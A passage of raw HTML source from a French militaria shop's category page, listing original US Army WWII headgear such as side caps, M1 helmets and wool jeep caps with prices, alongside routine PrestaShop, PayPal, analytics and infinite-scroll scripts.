www.paratrooper.fr\/fr\/magasins","supplier":"https:\/\/www.paratrooper.fr\/fr\/fournisseur","new_products":"https:\/\/www.paratrooper.fr\/fr\/nouveaux-produits","brands":"https:\/\/www.paratrooper.fr\/fr\/fabricants","register":"https:\/\/www.paratrooper.fr\/fr\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures","en-us":"https:\/\/www.paratrooper.fr\/en\/9-headgears"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.paratrooper.fr\/fr\/"},{"title":"Original","url":"https:\/\/www.paratrooper.fr\/fr\/3-original"},{"title":"Am\u00e9ricain","url":"https:\/\/www.paratrooper.fr\/fr\/218-americain"},{"title":"US ARMY","url":"https:\/\/www.paratrooper.fr\/fr\/225-us-army"},{"title":"Coiffures","url":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769233087,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":0}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/fr\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Vous avez atteint le bas de cette page";
	kiwik.infinitescroll.LABEL_TOTOP = "Retourner en haut";
	kiwik.infinitescroll.LABEL_ERROR = "Il semblerait qu&#039;une erreur soit survenue lors de la récupération des produits";
	kiwik.infinitescroll.LABEL_LOADMORE = "Charger plus de produits";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 4;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = 'Rechercher dans &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-fr country-fr currency-eur layout-content-only page-category tax-display-enabled category-id-9 category-coiffures category-id-parent-225 category-depth-level-5">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/fr/">Accueil</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/3-original">Original</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/218-americain">Américain</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/225-us-army">US ARMY</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
    
    

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>Coiffures</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="9">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div class="category-content">
			
				<div id="js-product-list-top" class="category-top oswald">
	<div class="left">
					<button class="no-button flex-center open-filters"><i class="fas fa-filter"></i> Filtres</button>
		
		
			<div class="flex-center">
	<i class="fas fa-sort"></i>

	<label for="sort">Trier par :</label>

	<div class="current" data-dropdown="#sort">
		<span class="selected">Nom, A à Z <i class="fas fa-chevron-down"></i></span>

		<ul class="dropdown products-sort-order" id="sort">
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.price.desc"class="select-list js-search-link">
						Prix, décroissant
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.price.asc"class="select-list js-search-link">
						Prix, croissant
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.position.asc"class="select-list js-search-link">
						Pertinence
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.name.desc"class="select-list js-search-link">
						Nom, Z à A
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.name.asc"class="select-list current js-search-link">
						Nom, A à Z
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.date_add.desc"class="select-list js-search-link">
						Du plus récent au plus ancien
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;resultsPerPage=15&amp;order=product.date_add.asc"class="select-list js-search-link">
						Du plus ancien au plus récent
					</a>
				</li>
					</ul>
	</div>
</div>		
	</div>

	<div class="right">
		<button class="icon-button" data-type="products-grid"><i class="fas fa-border-all"></i></button>
		<button class="icon-button" data-type="products-list"><i class="fas fa-list"></i></button>
	</div>
</div>			

			
				<div class="hidden-sm-down">
					
				</div>
			

			
				<div id="js-product-list">
	

<div class="products">
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="57975" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/57975-calot-troupe-transportation-corps-taille-56-nominatif-3000000536599.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/305809-home_default/calot-troupe-transportation-corps-taille-56-nominatif.jpg" alt="Calot troupe, Transportation Corps, taille 56, nominatif" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/305809-large_default/calot-troupe-transportation-corps-taille-56-nominatif.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/57975-calot-troupe-transportation-corps-taille-56-nominatif-3000000536599.html" content="https://www.paratrooper.fr/fr/coiffures/57975-calot-troupe-transportation-corps-taille-56-nominatif-3000000536599.html">Calot troupe, Transportation Corps, taille 56, nominatif</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						55,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/57975-calot-troupe-transportation-corps-taille-56-nominatif-3000000536599.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=57975&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="62678" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/usaaf/62678-calot-troupe-usaaf-british-made-christys-london-3000000375280.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/330367-home_default/calot-troupe-usaaf-british-made-christys-london.jpg" alt="Calot troupe, USAAF, British-Made, CHRISTYS&#039; LONDON" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/330367-large_default/calot-troupe-usaaf-british-made-christys-london.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/usaaf/62678-calot-troupe-usaaf-british-made-christys-london-3000000375280.html" content="https://www.paratrooper.fr/fr/usaaf/62678-calot-troupe-usaaf-british-made-christys-london-3000000375280.html">Calot troupe, USAAF, British-Made, CHRISTYS&#039; LONDON</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						145,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/usaaf/62678-calot-troupe-usaaf-british-made-christys-london-3000000375280.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=62678&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="63377" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/63377-calot-164th-infantry-regiment-the-164th-marines-guadalcanal-usmc-merrill-s-marauders-3000000403969.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/333993-home_default/calot-164th-infantry-regiment-the-164th-marines-guadalcanal-usmc-merrill-s-marauders.jpg" alt="Calot, 164th Infantry Regiment, &quot;The 164th Marines&quot;, Guadalcanal (USMC &amp; Merrill&#039;s Marauders)" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/333993-large_default/calot-164th-infantry-regiment-the-164th-marines-guadalcanal-usmc-merrill-s-marauders.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/63377-calot-164th-infantry-regiment-the-164th-marines-guadalcanal-usmc-merrill-s-marauders-3000000403969.html" content="https://www.paratrooper.fr/fr/coiffures/63377-calot-164th-infantry-regiment-the-164th-marines-guadalcanal-usmc-merrill-s-marauders-3000000403969.html">Calot, 164th Infantry Regiment, &quot;The 164th Marines&quot;, Guadalcanal (USMC &amp; Merrill&#039;s Marauders)</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						175,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/63377-calot-164th-infantry-regiment-the-164th-marines-guadalcanal-usmc-merrill-s-marauders-3000000403969.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=63377&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="58804" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/58804-capuche-de-veste-m-1943-us-army-3000000544693.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/309955-home_default/capuche-de-veste-m-1943-us-army.jpg" alt="Capuche de veste M-1943, US Army" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/309955-large_default/capuche-de-veste-m-1943-us-army.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/58804-capuche-de-veste-m-1943-us-army-3000000544693.html" content="https://www.paratrooper.fr/fr/coiffures/58804-capuche-de-veste-m-1943-us-army-3000000544693.html">Capuche de veste M-1943, US Army</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						35,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/58804-capuche-de-veste-m-1943-us-army-3000000544693.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=58804&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="57491" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/57491-capuche-de-veste-m-1943-us-army-large-3000000531839.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/303061-home_default/capuche-de-veste-m-1943-us-army-large.jpg" alt="Capuche de veste M-1943, US Army, Large" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/303061-large_default/capuche-de-veste-m-1943-us-army-large.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/57491-capuche-de-veste-m-1943-us-army-large-3000000531839.html" content="https://www.paratrooper.fr/fr/coiffures/57491-capuche-de-veste-m-1943-us-army-large-3000000531839.html">Capuche de veste M-1943, US Army, Large</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						35,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/57491-capuche-de-veste-m-1943-us-army-large-3000000531839.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=57491&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																					
	<div class="product-miniature js-product js-product-miniature" data-id-product="62449" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/62449-casque-m1-sp-anti-aircraft-artillery-3000000579534.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/329118-home_default/casque-m1-sp-anti-aircraft-artillery.jpg" alt="Casque M1, &quot;SP&quot;, Anti-Aircraft Artillery" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/329118-large_default/casque-m1-sp-anti-aircraft-artillery.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/62449-casque-m1-sp-anti-aircraft-artillery-3000000579534.html" content="https://www.paratrooper.fr/fr/coiffures/62449-casque-m1-sp-anti-aircraft-artillery-3000000579534.html">Casque M1, &quot;SP&quot;, Anti-Aircraft Artillery</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						1 475,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/62449-casque-m1-sp-anti-aircraft-artillery-3000000579534.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=62449&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="62635" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/62635-casque-tropical-us-army-camoufle-3000000371688.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/330140-home_default/casque-tropical-us-army-camoufle.jpg" alt="Casque tropical, US Army, camouflé" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/330140-large_default/casque-tropical-us-army-camoufle.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/62635-casque-tropical-us-army-camoufle-3000000371688.html" content="https://www.paratrooper.fr/fr/coiffures/62635-casque-tropical-us-army-camoufle-3000000371688.html">Casque tropical, US Army, camouflé</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						495,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/62635-casque-tropical-us-army-camoufle-3000000371688.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=62635&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="66313" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/66313-casquette-en-laine-beanie-jeep-cap-3000000613023.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/347826-home_default/casquette-en-laine-beanie-jeep-cap.jpg" alt="Casquette en laine &quot;Beanie&quot;, Jeep Cap" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/347826-large_default/casquette-en-laine-beanie-jeep-cap.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/66313-casquette-en-laine-beanie-jeep-cap-3000000613023.html" content="https://www.paratrooper.fr/fr/coiffures/66313-casquette-en-laine-beanie-jeep-cap-3000000613023.html">Casquette en laine &quot;Beanie&quot;, Jeep Cap</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						175,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/66313-casquette-en-laine-beanie-jeep-cap-3000000613023.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=66313&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="65643" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/65643-casquette-en-laine-beanie-jeep-cap-medium-3000000607268.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/344642-home_default/casquette-en-laine-beanie-jeep-cap-medium.jpg" alt="Casquette en laine &quot;Beanie&quot;, Jeep Cap, Medium" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/344642-large_default/casquette-en-laine-beanie-jeep-cap-medium.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/65643-casquette-en-laine-beanie-jeep-cap-medium-3000000607268.html" content="https://www.paratrooper.fr/fr/coiffures/65643-casquette-en-laine-beanie-jeep-cap-medium-3000000607268.html">Casquette en laine &quot;Beanie&quot;, Jeep Cap, Medium</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						175,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/65643-casquette-en-laine-beanie-jeep-cap-medium-3000000607268.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=65643&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="57483" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/57483-casquette-en-laine-de-cheminot-us-1935-3000000531754.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/302986-home_default/casquette-en-laine-de-cheminot-us-1935.jpg" alt="Casquette en laine, US, Phila Quartermaster Depot 1935" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/302986-large_default/casquette-en-laine-de-cheminot-us-1935.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/57483-casquette-en-laine-de-cheminot-us-1935-3000000531754.html" content="https://www.paratrooper.fr/fr/coiffures/57483-casquette-en-laine-de-cheminot-us-1935-3000000531754.html">Casquette en laine, US, Phila Quartermaster Depot 1935</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						175,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/57483-casquette-en-laine-de-cheminot-us-1935-3000000531754.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=57483&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="68349" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/68349-casquette-et-calots-officier-us-army-1st-lt-howard-johnson-3000000544365.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/357278-home_default/casquette-et-calots-officier-us-army-1st-lt-howard-johnson.jpg" alt="Casquette et calots, officier, US Army, 1st Lt. Howard Johnson" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/357278-large_default/casquette-et-calots-officier-us-army-1st-lt-howard-johnson.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/68349-casquette-et-calots-officier-us-army-1st-lt-howard-johnson-3000000544365.html" content="https://www.paratrooper.fr/fr/coiffures/68349-casquette-et-calots-officier-us-army-1st-lt-howard-johnson-3000000544365.html">Casquette et calots, officier, US Army, 1st Lt. Howard Johnson</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						495,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/68349-casquette-et-calots-officier-us-army-1st-lt-howard-johnson-3000000544365.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=68349&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="63777" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/63777-casquette-hbt-herringbone-twill-od-7-taille-53-3000000418864.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/335791-home_default/casquette-hbt-herringbone-twill-od-7-taille-53.jpg" alt="Casquette HBT (Herringbone Twill), OD 7, taille 53" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/335791-large_default/casquette-hbt-herringbone-twill-od-7-taille-53.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/coiffures/63777-casquette-hbt-herringbone-twill-od-7-taille-53-3000000418864.html" content="https://www.paratrooper.fr/fr/coiffures/63777-casquette-hbt-herringbone-twill-od-7-taille-53-3000000418864.html">Casquette HBT (Herringbone Twill), OD 7, taille 53</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						125,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/coiffures/63777-casquette-hbt-herringbone-twill-od-7-taille-53-3000000418864.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=63777&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
            
        
	
																		
	<div class="product-miniature js-product js-product-miniature" data-id-product="63080" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/coiffures/63080-casquette-hbt-herringbone-twill-od-7-taille-54-3000000395660.html">
			<div class="product-thumbnail">
				
											<picture>
